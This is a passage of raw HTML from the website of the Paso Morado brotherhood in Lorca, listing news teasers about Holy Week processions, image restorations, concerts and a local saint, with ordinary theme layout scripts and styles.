                <div class="td-module-thumb"><a href="https://pasomorado.es/pesame-a-alberto-secada-presidente-del-paso-encarnado/"  rel="bookmark" class="td-image-wrap " title="Pésame a Alberto Secada, presidente del Paso Encarnado" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/01/LOGO-MORADO-LAZO-DEP-300x194.png"  srcset="https://pasomorado.es/wp-content/uploads/2025/01/LOGO-MORADO-LAZO-DEP-300x194.png 300w, https://pasomorado.es/wp-content/uploads/2025/01/LOGO-MORADO-LAZO-DEP-341x220.png 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="Pésame a Alberto Secada, presidente del Paso Encarnado" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/pesame-a-alberto-secada-presidente-del-paso-encarnado/"  rel="bookmark" title="Pésame a Alberto Secada, presidente del Paso Encarnado">Pésame a Alberto Secada, presidente del Paso Encarnado</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-de-lorca-llevara-a-cabo-la-restauracion-de-la-imagen-del-cristo-del-perdon-para-detener-su-deterioro/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado de Lorca llevará a cabo la restauración de la imagen del Cristo del Perdón para detener su deterioro" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="El Paso Morado de Lorca llevará a cabo la restauración de la imagen del Cristo del Perdón para detener su deterioro" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-de-lorca-llevara-a-cabo-la-restauracion-de-la-imagen-del-cristo-del-perdon-para-detener-su-deterioro/"  rel="bookmark" title="El Paso Morado de Lorca llevará a cabo la restauración de la imagen del Cristo del Perdón para detener su deterioro">El Paso Morado de Lorca llevará a cabo la restauración de la imagen...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/la-asociacion-de-damas-de-la-stma-virgen-de-la-piedad-nombra-nueva-presidenta-a-dona-ana-calvis-del-rey/"  rel="bookmark" class="td-image-wrap " title="La asociación de damas de la Stma. Virgen de la Piedad nombra nueva presidenta a doña Ana Calvis del Rey" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/04/IMG-20240429-WA0002-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2024/04/IMG-20240429-WA0002-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2024/04/IMG-20240429-WA0002-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="La asociación de damas de la Stma. Virgen de la Piedad nombra nueva presidenta a doña Ana Calvis del Rey" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/la-asociacion-de-damas-de-la-stma-virgen-de-la-piedad-nombra-nueva-presidenta-a-dona-ana-calvis-del-rey/"  rel="bookmark" title="La asociación de damas de la Stma. Virgen de la Piedad nombra nueva presidenta a doña Ana Calvis del Rey">La asociación de damas de la Stma. Virgen de la Piedad nombra nueva...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/san-felipe-volvera-a-desfilar-en-la-ultima-cena-del-paso-morado-casi-un-siglo-despues/"  rel="bookmark" class="td-image-wrap " title="San Felipe volverá a desfilar en la Última Cena del Paso Morado casi un siglo después" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-300x194.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-300x194.jpeg 300w, https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-341x220.jpeg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="San Felipe volverá a desfilar en la Última Cena del Paso Morado casi un siglo después" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/san-felipe-volvera-a-desfilar-en-la-ultima-cena-del-paso-morado-casi-un-siglo-despues/"  rel="bookmark" title="San Felipe volverá a desfilar en la Última Cena del Paso Morado casi un siglo después">San Felipe volverá a desfilar en la Última Cena del Paso Morado casi...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/la-mesa-de-los-apostoles-del-paso-morado-de-lorca-podria-recuperar-la-imagen-de-san-felipe-de-nicolas-salzillo/"  rel="bookmark" class="td-image-wrap " title="La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la imagen de San Felipe de Nicolás Salzillo" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la imagen de San Felipe de Nicolás Salzillo" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/la-mesa-de-los-apostoles-del-paso-morado-de-lorca-podria-recuperar-la-imagen-de-san-felipe-de-nicolas-salzillo/"  rel="bookmark" title="La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la imagen de San Felipe de Nicolás Salzillo">La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/sabias-que-dentro-de-la-cruz-que-corona-el-estandarte-de-stmo-cristo-de-la-misericordia/"  rel="bookmark" class="td-image-wrap " title="¿Sabías que dentro de la cruz que corona el estandarte de Stmo. Cristo de la Misericordia?" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/04/Screenshot_2023-04-02-08-51-00-61_a23b203fd3aafc6dcb84e438dda678b6-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2023/04/Screenshot_2023-04-02-08-51-00-61_a23b203fd3aafc6dcb84e438dda678b6-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2023/04/Screenshot_2023-04-02-08-51-00-61_a23b203fd3aafc6dcb84e438dda678b6-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="¿Sabías que dentro de la cruz que corona el estandarte de Stmo. Cristo de la Misericordia?" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/sabias-que-dentro-de-la-cruz-que-corona-el-estandarte-de-stmo-cristo-de-la-misericordia/"  rel="bookmark" title="¿Sabías que dentro de la cruz que corona el estandarte de Stmo. Cristo de la Misericordia?">¿Sabías que dentro de la cruz que corona el estandarte de Stmo. Cristo...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="clearfix"></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_36{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_11 tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
.tdi_37 .td_module_wrap:hover .entry-title a,
            .tdi_37 .td-load-more-wrap a:hover,
        	.tdi_37 .td_quote_on_blocks,
        	.tdi_37 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_37 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_37 .td-instagram-user a {
                color: #e224cf;
            }

            .tdi_37 .td-next-prev-wrap a:hover i {
                background-color: #e224cf;
                border-color: #e224cf;
            }

            .tdi_37 .td_module_wrap .td-post-category:hover,
			.tdi_37 .td-trending-now-title,
            .tdi_37 .block-title span,
            .tdi_37 .td-weather-information:before,
            .tdi_37 .td-weather-week:before,
            .tdi_37 .td-exchange-header:before,
            .tdi_37 .block-title a {
                background-color: #e224cf;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_37 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"EVENTOS","title_tag":"h1","category_id":"3","ajax_pagination":"next_prev","header_color":"#e224cf","block_type":"td_block_11","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","m10_tl":"","m10_title_tag":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_11";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "49";
block_tdi_37.header_color = "#e224cf";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "10";
tdBlocksArray.push(block_tdi_37);
</script><h1 class="block-title"><span class="td-pulldown-size">EVENTOS</span></h1><div id=tdi_37 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" class="td-image-wrap " title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T10:22:19+02:00" >17/04/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento
En su 25º aniversario, esta tradición instaurada en...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" class="td-image-wrap " title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T17:12:10+02:00" >11/04/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales.
 El emblemático Monte Calvario de Lorca, declarado Bien de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/1302-2/"  rel="bookmark" class="td-image-wrap " title="Una noche para el recuerdo en el Monte Calvario de Lorca." ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-1024x768.jpg 1024w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-768x576.jpg 768w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-560x420.jpg 560w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-640x480.jpg 640w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377-681x511.jpg 681w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1743890538377.jpg 1080w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Una noche para el recuerdo en el Monte Calvario de Lorca." /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/1302-2/"  rel="bookmark" title="Una noche para el recuerdo en el Monte Calvario de Lorca.">Una noche para el recuerdo en el Monte Calvario de Lorca.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T00:31:58+02:00" >06/04/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Una noche para el recuerdo en el Monte Calvario de Lorca. 
En el marco incomparable del Monte Calvario, hemos vivido una noche inolvidable gracias al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/1241-2/"  rel="bookmark" class="td-image-wrap " title="Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de Rafael Rosell Cebrián organizado por la Fundación Paso Morado" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0009-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0009-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0009-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0009-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0009-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0009-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de Rafael Rosell Cebrián organizado por la Fundación Paso Morado" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/1241-2/"  rel="bookmark" title="Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de Rafael Rosell Cebrián organizado por la Fundación Paso Morado">Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T17:14:21+02:00" >14/02/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Lorca Refuerza su Identidad Cultural con el Tercer Ciclo de Conciertos en Memoria de Rafael Rosell Cebrián organizado por la Fundación Paso Morado.
Lorca continúa...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/nuestro-beato-pedro-soler-primer-santo-lorquino/"  rel="bookmark" class="td-image-wrap " title="Nuestro beato Pedro Soler primer santo lorquino" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Nuestro beato Pedro Soler primer santo lorquino" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/nuestro-beato-pedro-soler-primer-santo-lorquino/"  rel="bookmark" title="Nuestro beato Pedro Soler primer santo lorquino">Nuestro beato Pedro Soler primer santo lorquino</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T17:58:30+02:00" >05/09/2024</time></span>                                    </div>

                <div class="td-excerpt">
                    Nuestro beato Pedro Soler primer santo lorquino.


El Papa Francisco canonizará en 2025 al beato fray Pedro Soler Méndez (1827-1860), miembro del grupo de los...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_39{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>
.tdi_40 .td_module_wrap:hover .entry-title a,
            .tdi_40 .td-load-more-wrap a:hover,
        	.tdi_40 .td_quote_on_blocks,
        	.tdi_40 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_40 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_40 .td-instagram-user a {
                color: #e224cf;
            }

            .tdi_40 .td-next-prev-wrap a:hover i {
                background-color: #e224cf;
                border-color: #e224cf;
            }

            .tdi_40 .td_module_wrap .td-post-category:hover,
			.tdi_40 .td-trending-now-title,
            .tdi_40 .block-title span,
            .tdi_40 .td-weather-information:before,
            .tdi_40 .td-weather-week:before,
            .tdi_40 .td-exchange-header:before,
            .tdi_40 .block-title a {
                background-color: #e224cf;
            }
</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"MUSEO Y PATRIMONIO","title_tag":"h1","category_id":"5","ajax_pagination":"next_prev","header_color":"#e224cf","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "5";
block_tdi_40.found_posts = "26";
block_tdi_40.header_color = "#e224cf";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "6";
tdBlocksArray.push(block_tdi_40);
</script><h1 class="block-title"><span class="td-pulldown-size">MUSEO Y PATRIMONIO</span></h1><div id=tdi_40 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
